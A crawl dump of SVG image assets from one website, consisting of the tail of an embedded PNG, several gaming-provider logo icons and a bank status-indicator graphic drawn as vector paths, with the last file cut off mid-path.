WctTkbehxcikthYeXuGXpLZ3cfAq7BD9jAWl2UT16JsBYDltDDk9OIO+lGYTLzElSVxY4zSupxY7
mct3TDMExO3HtKTx8ffIH/ek7C8Pj2h/2Ywrde0ONTib7JjifXa9TcCv8ohU112flaRRWhB9X5M1
pPOSMmD7NTrbrWW86fpdKRasZ0wcbZcLNNd7JUmw2kTfVz9h5fzgSo1PKC+Yz49UYIguhrw1JhZ+
W93Ec4pdf2+BzMOHeU+vJu9zHPclfs1moYvI9dl8zCKgBef7Cpn5qDLgSdhI2tPqx9PVyETZhi5j
JA9P0D9ocf3+FM9YVtplRQ5krcNfFWC5Rneqrge33QX4NTl9Td6gVpBMXQdzHF2xvqsp3dLFkOVJ
XUGQUZYUo1IsWM9ZclbgVLukw6jkGox/qxhG1YjF8pbBw2iPP5pgIX/VdbCPlLIMm5IPvQWvs6vp
nwWxf+avS7Fg3WLD2xxpKIidhz0RkUmmOu0Dw9QV5EnNbx/hloq/YCHLCju4URDkPJsh2SUldWXL
yUEHwXpPkG62FJcltbfm1MmWu51yujjNzeY4adfZUP9LEORMzZh6jjvoNyXXCc/lhX/NBuBDG499
v5Kr+51p6c2pAJ9Q02EnKI9gSAuoBlTa9mp1JnE7K5lsQ2N2h2btxmRPwivWgsKR/Ispzn1kSK5g
zeWDxF8Ffmn+YUlrduT2NnbIoz+zHNwIBdUOKxfIV9dpfOZI8xhPMQfrXWvz6Z71GeNdCYHalPgK
HO+i/fCQ5JdBjUR4kXaFOVbmEubQQGmmALpa5Ikz3grI/fFyku+y97rgLx+HbKxvzL5g+lpQbtDQ
vCIimck11022P7qd3ANs0Oxq/dOCMkfxDPxoU7Ob2egypnBiAO6HcqGvcl2YadlPM8rZ3BXzqORa
UD6s+XsBcDP7AvTcO5I8YyFIjszRzUNblU+cyn30s66fejuM8xnGF9md8IHjJbUI1Vd9T1P9fZR0
e3RRc4YoA41GmpK1867FSN1KRXiY512WXOeSbg+rOEQatU1H0gAXciFfMJrxHvl+gapAH2a6LnEC
V3G1RVh2gI2s4iBlqc5xLk0fzMhW5j6lm9tmMN1n7f6RghkLQ8CiDKUjng8U5ZwPs1fJY3KSxr1F
Wxklyy1ol8n9rg3EyhQ639hiEeFBn1rLbZb+DfMxVvpL+UL6JnKuvO3C8L6XqaWuCqpDUjEl91WT
Utx8It2mGBxV0HL7iIdfGWKHFaQ0W4dJc+VhOUlq2HBXQ0boAuLtl5EWMV3rSRe5Sl6SxQ7i8a2F
IW1luc7BG41531y1cxeBZbPXlAx9LGeUYZvpQ/5/DDPRdWOORQ1f8JStEnR3xlPb5vouFrOUn9jK
FvaQiVCGKjSiKSfRh2om+lwWsIvdZAFpZFCZytSkoavD8te52vb6hYxUeJrOh9n/cRdTzhFqRal0
7BKpluxEMn+Mq7xhdlA+xRPlZBct1JNfHF80+ciWg3JAjrik9ornXI3HORYz1wkuxuTxlN9Nisur
EKloOrAZo6BqaxrE7z1EXy4v30UkLO7xbw9jcrMisqJZsIzeyA67jugaaUptXIUiHDB9GeYoqPRf
QKu5jG587rqNQ/Qs3PlPDR7iRg/Uz9OaZwx5zrt1z7AnpX0sQKoluzBVMURffUVB07jwBbVb7vXp
TM3J82lU2G7xaeGU2usip5r3sfQz1iGDz8Q//YwFe3lJ91u1o5yZeGKfpzUP+jQOf4jBKQhWN5o2
usix7rGIM7nYMjyJEU8Wg2V7PlIt2ZpUPXGOmA/VIre+ZMt4zTmj31RWnk5C1Ih87JRXTP6ivacS
co9kiSg8qWpnrANSJuV3MZFSzoAu/UczSI8prldVLF79phbyou/AubmSK7kOx9558rOMkYtsd8i8
pWbyvgywFazbU34HC1Px2McqQD02Fi5PHyw0MYgOtTiHwXSmniF/N7vYxjZ2sI0D7GMf+8nkMFkc
JpfcxGu6BOmUpDSlEmHmylOessAR9rGR9WyMgONSpgVABxYm/tpJXeUnT0qQirNCa2zmTa5M/H04
Ce1t52VepgztaEB1ypHLLnaxmc3sTvVQWMC8rixaJd9VfMQqOZbQXtCo8KD5b66Ppv/cOJHvAVjn
EFw0ySg+X4X5WM97ib8OppqV3xluSTUDehQ3wSqKtn4g1Yz8rrCAT1LNgh7FT7BWJvZ79qaakd8J
8tcy1wSsJXQUP8Ei4bm0eBxMFH/kAV+wINVsGFEcBWsps6DYfpcVN9QDRqSaCTOKo2DBg1CcPp2L
Ncpwr2uV7SSiuG03FOAlXkyyh7vfK8okZcfPM4qrYFWgRLE5To3hA8VVsGL8zlE811gxfveIBStG
JIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSI
BStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUrRiSIBStGJIgFK0YkiAUr
RiSIBStGJIgFK0YkiAUrRiSIBStGJPh/xP6rNS5iSBEAAAAldEVYdGRhdGU6Y3JlYXRlADIwMTgt
MDgtMTVUMDk6MTA6MjArMDE6MDCL5scvAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDE4LTA4LTE1VDA5
OjEwOjIwKzAxOjAw+rt/kwAAABl0RVh0U29mdHdhcmUAQWRvYmUgSW1hZ2VSZWFkeXHJZTwAAAAA
SUVORK5CYII=" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/boominggaming.svg
body_size: -223
content:
<svg width="200" height="200" xmlns="http://www.w3.org/2000/svg">
  <rect width="100%" height="100%" fill="none"/>
  <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" font-size="100" font-family="Arial, sans-serif" font-weight="bold" fill="#FFFFFF">BG</text>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/ygg.svg
body_size: 482
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 41.91">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <path class="cls-1" d="M23.48,41.76v-7.06l7.13-9.3c-1.54-.68-3.01-1.48-4.42-2.4l-5.19,6.77-5.19-6.77c-1.41.92-2.88,1.72-4.42,2.4l7.13,9.3v7.06c1.66.19,3.31.19,4.97,0h0ZM42,22.18c-.1,1.68-.4,3.32-.9,4.93-.95-.06-1.89-.16-2.83-.31-.94-.15-1.87-.34-2.79-.58-.92-.24-1.83-.52-2.72-.84-.89-.32-1.77-.69-2.63-1.1-.86-.41-1.7-.86-2.51-1.35-.82-.49-1.61-1.02-2.37-1.58-.77-.56-1.5-1.16-2.21-1.8-.71-.64-1.38-1.3-2.03-2-.64.7-1.32,1.37-2.03,2-.71.64-1.44,1.24-2.21,1.8-.77.56-1.56,1.09-2.37,1.58-.82.49-1.65.94-2.51,1.35-.86.41-1.74.77-2.63,1.1-.89.32-1.8.6-2.72.84-.92.24-1.85.43-2.79.58-.94.15-1.88.25-2.83.31-.5-1.61-.8-3.25-.91-4.93,2.61-.09,5.15-.59,7.6-1.48-2.16-1.79-4.57-3.11-7.24-3.97.33-1.64.84-3.21,1.55-4.72,1.97.63,3.84,1.49,5.61,2.56,1.77,1.07,3.39,2.33,4.87,3.77,1.78-1.13,3.39-2.47,4.83-4-1.19-.21-2.36-.51-3.5-.91-1.14-.4-2.24-.89-3.3-1.47-1.06-.58-2.06-1.25-3.01-2s-1.83-1.57-2.64-2.46c1.06-1.29,2.26-2.43,3.59-3.44.95,1.06,2.02,1.99,3.21,2.79,1.19.79,2.46,1.43,3.8,1.9-.99-2.41-1.66-4.9-1.99-7.48C14.94.64,16.56.23,18.23,0c.34,3.19,1.26,6.2,2.77,9.03,1.51-2.83,2.44-5.85,2.77-9.04,1.67.22,3.29.64,4.85,1.25-.33,2.58-1,5.08-1.99,7.48,1.35-.47,2.61-1.11,3.8-1.9,1.19-.79,2.26-1.72,3.21-2.78,1.33,1,2.53,2.14,3.59,3.43-.81.89-1.69,1.72-2.64,2.47-.95.75-1.95,1.41-3.01,2-1.06.58-2.16,1.07-3.3,1.48-1.14.4-2.31.71-3.5.91,1.44,1.54,3.05,2.87,4.83,4,1.48-1.45,3.1-2.7,4.87-3.77,1.77-1.07,3.64-1.92,5.61-2.56.7,1.51,1.21,3.09,1.54,4.72-2.67.86-5.08,2.18-7.23,3.97,2.45.89,4.99,1.39,7.6,1.48h0Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/gmw.svg
body_size: 302
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 672.44 213.6"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M194.67,75.22c-12.92-20.13-31.38-31-53.18-36.5a108.56,108.56,0,0,0-51-.38C62.8,44.5,42.77,67,40.17,95.22c-1.23,13.32-.32,26.31,4.46,38.83,8.82,23.07,26.52,35.92,50,40.46,9.42,1.82,19.61,1.32,29.23.09,16.66-2.14,29-16.53,28.6-31.57a23.35,23.35,0,0,0-8.69-17.81c-11.63-9.85-25.94-13.17-40.22-16.5-5.16-1.2-10.47-1.8-16.11-2.73h96.92c-.68,2.15-1.23,4.12-1.93,6-11,30.14-25.1,66.5-36,96.66a32,32,0,0,0-5.36,1c-33.11,7.72-64.94,4.73-93.51-14.28C12.38,171.95-2.56,137.8.35,96,3.79,46.63,46.26,5,97.43.59c37.33-3.17,70.84,6.5,100.35,29.7l10.66,8.36c-1.47,3.88-7.68,20.76-9.14,24.64S196.33,70.94,194.67,75.22Z"/><path class="cls-1" d="M153.44,209.65l76-206h38l32,123,33-123h38l76,206s-40.53-73.3-49-86c-18-27-25-39-36-39-6,0-9,4-13,15l-13,39c-6.55,21.84-21,67-21,67h-29l-40-127-48,131Z"/><path class="cls-1" d="M672.44,2.65l-76,206h-38l-32-123-33,123h-38l-76-206s40.53,73.3,49,86c18,27,25,39,36,39,6,0,9-4,13-15l13-39c6.55-21.84,21-67,21-67h29l40,127,48-131Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/mannaplay.svg
body_size: 318
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 273.37 175.16"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 5</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M271.53,44.08c-7-28.29-28.2-43.93-59.59-43.92-3.67,0-7.33-.07-11,0a16.27,16.27,0,0,0-16.15,15.77c-.48,8.24,5.42,16,13.69,17,6.25.76,12.67.07,18.92.84,4.13.51,8.62,1.65,12,3.91,8.7,5.81,12,17.56,9.3,28-2.28,8.77-11,17.94-21.95,17.84-8.71-.07-15.17,7.06-15.9,15.67-.65,7.67,4.62,15.48,12.4,17.12a33,33,0,0,0,12.37.06C259.13,110.43,279.83,77.63,271.53,44.08Z"/><path class="cls-1" d="M179.47,42.76c-1.43-8.35-3.09-16.68-4.26-25.07-1.21-8.64-5.56-14.54-14-17-7.91-2.29-16.29,1-21.69,8.8-11.73,17-23.16,34.11-34.74,51.16a11.18,11.18,0,0,1-1.62,2,5.52,5.52,0,0,1-7.84,0,11.18,11.18,0,0,1-1.62-2C82.17,43.62,70.73,26.47,59,9.52,53.61,1.72,45.23-1.58,37.31.71c-8.41,2.44-12.75,8.34-14,17-1.18,8.39-2.83,16.71-4.26,25.07-6.27,36.53-12.6,73-18.75,109.6-1.9,11.3,4.5,20.85,14.57,22.5,11.3,1.85,20.22-5,22.25-16.88,4.49-26.21,9-52.41,13.75-78.58a11.19,11.19,0,0,1,1.37-4.25c.27-.53,2-3,4-2s3.84,3.28,5,5c7.45,11,14.24,21.66,21.55,32.79,4.26,6.47,10.36,9.63,16.45,9.5,6.08.12,12.19-3,16.45-9.5,7.32-11.12,14.11-21.75,21.55-32.79,1.16-1.72,2.92-4,5-5s3.73,1.47,4,2a11.19,11.19,0,0,1,1.37,4.25c4.73,26.17,9.26,52.37,13.75,78.58,2,11.87,11,18.74,22.25,16.88,10.07-1.65,16.47-11.21,14.57-22.5C192.07,115.81,185.74,79.29,179.47,42.76Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/fs_desktop.svg
body_size: 972
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M738.6,277.4c-2.5-10-10.3-18.4-23.3-25c-13-6.6-29.7-9.9-50.2-9.9c-18.7,0-35.3,3-49.9,9.1
	c-14.5,6.1-25.9,14.4-34.1,25.2c-7.8,10.1-14,25.8-18.9,47h-49.9c-7.1,0.2-12.7,6.1-12.5,13.2c0.2,6.8,5.7,12.3,12.5,12.5h45.9
	c-0.4,6-0.1,12,0.9,17.9c2,10.4,5.5,18.5,10.6,24.3c2.4,2.7,5,5.3,7.8,7.7H549c-7.1-0.2-13,5.4-13.2,12.5c-0.2,7.1,5.4,13,12.5,13.2
	c0.2,0,0.5,0,0.7,0h60.3c12.9,10.2,21,17.6,24.3,22.3c3.7,5.5,3.6,17.1-0.2,35c-1.7,8.1-4.3,14.2-7.7,18.4c-3.1,4-7.9,6.3-13,6.2
	c-5.2,0-8.6-1.6-9.9-4.9s-0.8-10.5,1.6-21.9l7.9-36.9h-37c-0.3,0-0.5-0.1-0.8-0.1h-105c-7.1-0.2-13,5.4-13.2,12.5
	c-0.2,7.1,5.4,13,12.5,13.2c0.2,0,0.5,0,0.7,0h64.1c-3.9,19.9-4.9,35.5-3.2,46.7c1.9,12.4,9.5,22.5,22.7,30.5s30.4,12,51.4,12
	c19.2,0,36.8-3.5,52.8-10.4c16-6.9,27.6-15.5,34.8-25.7c7.2-10.2,13.2-26.1,17.8-47.7c6.4-29.7,6.4-51.2,0.2-64.5
	c-6.2-13.3-24.7-30.5-55.3-51.4c-10.7-7.2-16.8-13.4-18.3-18.5c-1.6-5.1-1.4-12.7,0.8-22.8c1.7-7.9,4.2-13.8,7.4-17.6
	c2.9-3.7,7.3-5.8,12-5.8c4.4,0,7.2,1.4,8.4,4.3s0.8,9.5-1.5,20l-4.8,22.5h73.2l2.6-12C739.8,304.5,741.2,287.4,738.6,277.4z"/>
<path class="st0" d="M522.8,366.9h-72.6l12.4-57.5h78.6l13-60.6H442.4c-17.1,0-130.9-0.4-141.6,0c-6.9,0.2-11.6,5.6-12.3,12.3
	c-0.7,6.7,3,11.6,9.8,13.3c3.3,0.8,6.6,1.2,10,1.3c7.5,0.2,15-0.1,22.5,0c6,0.1,10,3.2,12.1,8.8c3.9,10.4-2.9,19.6-14.6,19.6
	c-39.2,0.1-78.4,0.1-117.7,0.1c-8.6,0-13.5,4.9-13.6,13c-0.1,8.4,4.6,13.1,13.3,13.2c10.5,0.1,21,0,31.6,0
	c39.6,0,79.2,0.1,118.7,0.1c5.6,0,10.8,0.9,14.1,5.9c3.1,4.5,3.5,10.4,1,15.2c-2.6,5.4-7.4,7.6-13.1,7.6c-9.2,0.1-18.5,0-27.8,0.1
	c-10.5,0-21-0.3-31.5,0.2c-9.5,0.5-13.7,5.6-13,14.6c0.5,6.8,5,10.9,13.7,11.5c6,0.4,12.1,0.2,18.2,0.2c10.3,0,16.4,5.2,16.4,14.1
	c0.1,8.8-5.6,15.1-15.5,15.1c-45.6,0.2-91.3-0.1-136.9,0c-36.3,0.1-72.7,0-109.1,0c-4.8,0-8.9,1-11.5,5.3s-3.2,8.9-0.8,13.6
	c2.7,5.2,7.3,7.2,12.5,7.2c30.1,0.3,60.2-0.1,90.3,0c58.3,0.1,116.6,0,174.9,0c10.3,0,16.4,6.4,15.3,16c-0.8,7.9-6.5,12.5-15.7,12.5
	c-46,0-92,0-138,0.1c-10.3,0-15.4,4.6-15.3,13.6c0.1,8.5,5.1,12.7,15.4,12.8c14.6,0,29.2,0,43.8,0c16.9,0,33.9,0,50.8,0.1
	c8.2,0.1,13.7,4,15.2,10.8c2.3,10.2-4,18-14.6,18.2c-13.7,0.2-27.4,0.1-41.2,0c-5,0-9.1,1.4-11.8,5.9c-2.8,4.7-2.6,9.5-0.2,14.3
	s7,6.2,12.1,6.2c26.9,0,53.7,0,80.6,0l0,0h71.5l24.8-115.7h0.3l0.1-1.6l2.1-9.9h72.6L522.8,366.9z"/>
<path class="st0" d="M269,386.2c7.4,0.2,13.5-5.6,13.7-13c0.2-7.4-5.6-13.5-13-13.7c-0.2,0-0.5,0-0.7,0h-25.3
	c-7.4-0.2-13.5,5.6-13.7,13c-0.2,7.4,5.6,13.5,13,13.7c0.2,0,0.5,0,0.7,0H269z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/reevo.svg?v=3
body_size: -121
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 111.77 118.81"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M52.9,79.19l-11-39.57,11,0L42.22,1.1A1.5,1.5,0,0,0,40.77,0H1.5A1.49,1.49,0,0,0,.06,1.9L10.51,39.57l-9,0a1.51,1.51,0,0,0-1.45,1.9L10.51,79.19l-9,0a1.51,1.51,0,0,0-1.45,1.9L10.2,117.71a1.5,1.5,0,0,0,1.45,1.1H52.9l-11-39.57Z"/><path class="cls-1" d="M69.84,79.24l-11,39.57h41.25a1.51,1.51,0,0,0,1.45-1.1l10.15-36.57a1.49,1.49,0,0,0-1.45-1.9l-9,0,10.46-37.67a1.49,1.49,0,0,0-1.45-1.9l-9,0L111.7,1.9A1.49,1.49,0,0,0,110.25,0H71a1.51,1.51,0,0,0-1.45,1.1L58.84,39.57l11,0-11,39.57,11,0Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/bank/Desktop_Status_Info.svg
body_size: 9538
content:
<svg width="165" height="15" viewBox="0 0 165 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1522 6.39988C62.1522 8.41273 60.5193 10.0449 58.5055 10.0449C56.4918 10.0449 54.8589 8.41273 54.8589 6.39988C54.8589 4.38703 56.4918 2.75488 58.5055 2.75488C60.5193 2.75488 62.1522 4.38703 62.1522 6.39988Z" fill="#B41F24"/>
<path d="M61.8239 6.39996C61.8239 8.23461 60.3369 9.71691 58.5055 9.71691C56.67 9.72096 55.187 8.23461 55.187 6.39996C55.187 4.56936 56.67 3.08301 58.5055 3.08301C60.3409 3.08301 61.8239 4.56936 61.8239 6.39996Z" fill="#EB1F25"/>
<path d="M58.9678 9.08529C58.9678 9.25944 58.7611 9.39714 58.5059 9.39714C58.2506 9.39714 58.0439 9.25944 58.0439 9.08529C58.0439 8.91114 58.2506 8.77344 58.5059 8.77344C58.7611 8.77344 58.9678 8.91114 58.9678 9.08529Z" fill="#ED412B"/>
<path d="M58.5057 6.93861C59.7901 6.93861 60.9571 6.59031 61.8039 6.02331C61.6175 4.37091 60.2115 3.08301 58.5057 3.08301C56.7999 3.08301 55.3939 4.37091 55.2075 6.02736C56.0584 6.59031 57.2213 6.93861 58.5057 6.93861Z" fill="#ED412B"/>
<path d="M60.2194 4.71118C60.2194 5.35108 59.4536 5.86948 58.5054 5.86948C57.5573 5.86948 56.7915 5.35108 56.7915 4.71118C56.7915 4.07128 57.5614 3.54883 58.5054 3.54883C59.4536 3.54883 60.2194 4.06723 60.2194 4.71118Z" fill="#F37660"/>
<path d="M8.90123 6.37988C8.90123 8.38169 7.2773 10.0049 5.27459 10.0049C3.27188 10.0049 1.64795 8.38169 1.64795 6.37988C1.64795 4.37808 3.27188 2.75488 5.27459 2.75488C7.2773 2.75488 8.90123 4.37808 8.90123 6.37988Z" fill="#008245"/>
<path d="M8.57461 6.3798C8.57461 8.20439 7.09574 9.67855 5.27436 9.67855C3.44896 9.67855 1.97412 8.20036 1.97412 6.3798C1.97412 4.55522 3.44896 3.08105 5.27436 3.08105C7.09977 3.08105 8.57461 4.55522 8.57461 6.3798Z" fill="#00994D"/>
<path d="M5.27472 6.9155C6.55211 6.9155 7.71263 6.56911 8.55482 6.00522C8.36946 4.35786 6.97119 3.08105 5.27472 3.08105C3.57826 3.08105 2.17999 4.36189 1.99463 6.00925C2.84085 6.56911 3.99734 6.9155 5.27472 6.9155Z" fill="#31A749"/>
<path d="M6.97887 4.6965C6.97887 5.33289 6.21727 5.84845 5.27435 5.84845C4.33142 5.84845 3.56982 5.33289 3.56982 4.6965C3.56982 4.06011 4.33545 3.54053 5.27435 3.54053C6.21727 3.54456 6.97887 4.06011 6.97887 4.6965Z" fill="#7FC45F"/>
<path d="M5.73418 9.06258C5.73418 9.23578 5.52867 9.37272 5.2748 9.37272C5.02094 9.37272 4.81543 9.23578 4.81543 9.06258C4.81543 8.88939 5.02094 8.75244 5.2748 8.75244C5.52867 8.75244 5.73418 8.89341 5.73418 9.06258Z" fill="#31A749"/>
<path d="M116.006 6.41797C116.006 8.41977 114.382 10.043 112.379 10.043C110.376 10.043 108.752 8.41977 108.752 6.41797C108.752 4.41616 110.376 2.79297 112.379 2.79297C114.382 2.79297 116.006 4.41616 116.006 6.41797Z" fill="#F2A418"/>
<path d="M115.679 6.41789C115.679 8.24247 114.2 9.71664 112.379 9.71664C110.553 9.71664 109.079 8.23845 109.079 6.41789C109.079 4.59331 110.553 3.11914 112.379 3.11914C114.204 3.11914 115.679 4.59331 115.679 6.41789Z" fill="#FFC40C"/>
<path d="M112.839 9.08016C112.839 9.25335 112.633 9.3903 112.379 9.3903C112.125 9.3903 111.92 9.25335 111.92 9.08016C111.92 8.90696 112.125 8.77002 112.379 8.77002C112.633 8.77002 112.839 8.90696 112.839 9.08016Z" fill="#FFD33A"/>
<path d="M112.379 6.95359C113.657 6.95359 114.817 6.6072 115.659 6.04331C115.474 4.39595 114.076 3.11914 112.379 3.11914C110.683 3.11914 109.284 4.39997 109.099 6.04734C109.945 6.6072 111.102 6.95359 112.379 6.95359Z" fill="#FFD33A"/>
<path d="M114.083 4.73459C114.083 5.37097 113.322 5.88653 112.379 5.88653C111.436 5.88653 110.674 5.37097 110.674 4.73459C110.674 4.0982 111.44 3.57861 112.379 3.57861C113.322 3.58264 114.083 4.0982 114.083 4.73459Z" fill="#FFEB67"/>
<path d="M71.8184 6.12842V6.45801C71.8184 6.94141 71.7539 7.37646 71.625 7.76318C71.4961 8.14697 71.313 8.47363 71.0757 8.74316C70.8384 9.0127 70.5557 9.21924 70.2275 9.36279C69.8994 9.50635 69.5347 9.57812 69.1333 9.57812C68.7378 9.57812 68.3745 9.50635 68.0435 9.36279C67.7153 9.21924 67.4312 9.0127 67.1909 8.74316C66.9507 8.47363 66.7646 8.14697 66.6328 7.76318C66.501 7.37646 66.4351 6.94141 66.4351 6.45801V6.12842C66.4351 5.64209 66.501 5.20703 66.6328 4.82324C66.7646 4.43945 66.9492 4.11279 67.1865 3.84326C67.4238 3.5708 67.7065 3.36279 68.0347 3.21924C68.3657 3.07568 68.729 3.00391 69.1245 3.00391C69.5259 3.00391 69.8906 3.07568 70.2188 3.21924C70.5469 3.36279 70.8296 3.5708 71.0669 3.84326C71.3071 4.11279 71.4917 4.43945 71.6206 4.82324C71.7524 5.20703 71.8184 5.64209 71.8184 6.12842ZM70.5967 6.45801V6.11963C70.5967 5.771 70.5645 5.46484 70.5 5.20117C70.4355 4.93457 70.3403 4.71045 70.2144 4.52881C70.0884 4.34717 69.9331 4.21094 69.7485 4.12012C69.564 4.02637 69.356 3.97949 69.1245 3.97949C68.8901 3.97949 68.6821 4.02637 68.5005 4.12012C68.3218 4.21094 68.1694 4.34717 68.0435 4.52881C67.9175 4.71045 67.8208 4.93457 67.7534 5.20117C67.689 5.46484 67.6567 5.771 67.6567 6.11963V6.45801C67.6567 6.80371 67.689 7.10986 67.7534 7.37646C67.8208 7.64307 67.9175 7.86865 68.0435 8.05322C68.1724 8.23486 68.3276 8.37256 68.5093 8.46631C68.6909 8.56006 68.8989 8.60693 69.1333 8.60693C69.3677 8.60693 69.5757 8.56006 69.7573 8.46631C69.939 8.37256 70.0913 8.23486 70.2144 8.05322C70.3403 7.86865 70.4355 7.64307 70.5 7.37646C70.5645 7.10986 70.5967 6.80371 70.5967 6.45801ZM74.2749 9.49023H73.106V4.2959C73.106 3.93848 73.1748 3.63818 73.3125 3.39502C73.4502 3.14893 73.6465 2.96289 73.9014 2.83691C74.1562 2.71094 74.4565 2.64795 74.8022 2.64795C74.9165 2.64795 75.0249 2.65527 75.1274 2.66992C75.2329 2.68457 75.3369 2.70508 75.4395 2.73145L75.4175 3.61475C75.3618 3.6001 75.3003 3.58984 75.2329 3.58398C75.1685 3.57813 75.0967 3.5752 75.0176 3.5752C74.8594 3.5752 74.7246 3.60303 74.6133 3.65869C74.502 3.71436 74.417 3.79639 74.3584 3.90479C74.3027 4.01025 74.2749 4.14062 74.2749 4.2959V9.49023ZM75.2593 4.73535V5.57031H72.3896V4.73535H75.2593ZM77.061 9.49023H75.8965V4.33984C75.8965 3.97363 75.9697 3.66602 76.1162 3.41699C76.2656 3.16504 76.4795 2.97461 76.7578 2.8457C77.0391 2.71387 77.3789 2.64795 77.7773 2.64795C77.9414 2.64795 78.145 2.65674 78.3882 2.67432C78.6343 2.69189 78.8862 2.71387 79.144 2.74023C79.4048 2.7666 79.6392 2.79443 79.8472 2.82373L79.355 3.729C79.0854 3.68213 78.8306 3.64551 78.5903 3.61914C78.353 3.58984 78.1318 3.5752 77.9268 3.5752C77.7422 3.5752 77.584 3.60449 77.4521 3.66309C77.3232 3.72168 77.2251 3.80811 77.1577 3.92236C77.0933 4.03369 77.061 4.17285 77.061 4.33984V9.49023ZM78.6826 9.49023V2.82373H79.8472V9.49023H78.6826ZM78.0278 4.73535V5.57031H75.1758V4.73535H78.0278ZM82.1938 4.73535V9.49023H81.0293V4.73535H82.1938ZM80.9502 3.4917C80.9502 3.31885 81.0088 3.17529 81.126 3.06104C81.2461 2.94678 81.4072 2.88965 81.6094 2.88965C81.8115 2.88965 81.9712 2.94678 82.0884 3.06104C82.2085 3.17529 82.2686 3.31885 82.2686 3.4917C82.2686 3.66162 82.2085 3.80371 82.0884 3.91797C81.9712 4.03223 81.8115 4.08936 81.6094 4.08936C81.4072 4.08936 81.2461 4.03223 81.126 3.91797C81.0088 3.80371 80.9502 3.66162 80.9502 3.4917ZM84.4395 5.75049V9.49023H83.2793V4.73535H84.3691L84.4395 5.75049ZM84.2549 6.94141H83.9121C83.915 6.5957 83.9619 6.28223 84.0527 6.00098C84.1436 5.71973 84.271 5.47803 84.4351 5.27588C84.6021 5.07373 84.7998 4.91846 85.0283 4.81006C85.2568 4.70166 85.5117 4.64746 85.793 4.64746C86.0215 4.64746 86.228 4.67969 86.4126 4.74414C86.5972 4.80859 86.7554 4.91113 86.8872 5.05176C87.022 5.19238 87.1245 5.37695 87.1948 5.60547C87.2681 5.83105 87.3047 6.10938 87.3047 6.44043V9.49023H86.1357V6.43164C86.1357 6.21484 86.1035 6.04346 86.0391 5.91748C85.9775 5.7915 85.8867 5.70215 85.7666 5.64941C85.6494 5.59668 85.5044 5.57031 85.3315 5.57031C85.1528 5.57031 84.9961 5.60693 84.8613 5.68018C84.7295 5.75049 84.6182 5.84863 84.5273 5.97461C84.4395 6.10059 84.3721 6.24561 84.3252 6.40967C84.2783 6.57373 84.2549 6.75098 84.2549 6.94141ZM90.4644 9.57812C90.104 9.57812 89.7803 9.51953 89.4932 9.40234C89.2061 9.28516 88.9614 9.12256 88.7593 8.91455C88.5601 8.70361 88.4062 8.45898 88.2979 8.18066C88.1924 7.89941 88.1396 7.59766 88.1396 7.27539V7.09961C88.1396 6.7334 88.1924 6.40088 88.2979 6.10205C88.4033 5.80029 88.5527 5.54102 88.7461 5.32422C88.9395 5.10742 89.1709 4.94043 89.4404 4.82324C89.71 4.70605 90.0073 4.64746 90.3325 4.64746C90.6694 4.64746 90.9668 4.70459 91.2246 4.81885C91.4824 4.93018 91.6978 5.08838 91.8706 5.29346C92.0435 5.49854 92.1738 5.74463 92.2617 6.03174C92.3496 6.31592 92.3936 6.63086 92.3936 6.97656V7.46436H88.667V6.66455H91.251V6.57666C91.2451 6.39209 91.21 6.22363 91.1455 6.07129C91.0811 5.91602 90.9814 5.79297 90.8467 5.70215C90.7119 5.6084 90.5376 5.56152 90.3237 5.56152C90.1509 5.56152 90 5.59961 89.8711 5.67578C89.7451 5.74902 89.6396 5.85449 89.5547 5.99219C89.4727 6.12695 89.4111 6.28809 89.3701 6.47559C89.3291 6.66309 89.3086 6.87109 89.3086 7.09961V7.27539C89.3086 7.47461 89.335 7.65918 89.3877 7.8291C89.4434 7.99902 89.5239 8.14697 89.6294 8.27295C89.7378 8.396 89.8667 8.49268 90.0161 8.56299C90.1685 8.63037 90.3413 8.66406 90.5347 8.66406C90.7778 8.66406 90.9976 8.61719 91.1938 8.52344C91.3931 8.42676 91.5659 8.28467 91.7124 8.09717L92.2969 8.70361C92.1973 8.8501 92.0625 8.99072 91.8926 9.12549C91.7256 9.26025 91.5234 9.37012 91.2861 9.45508C91.0488 9.53711 90.7749 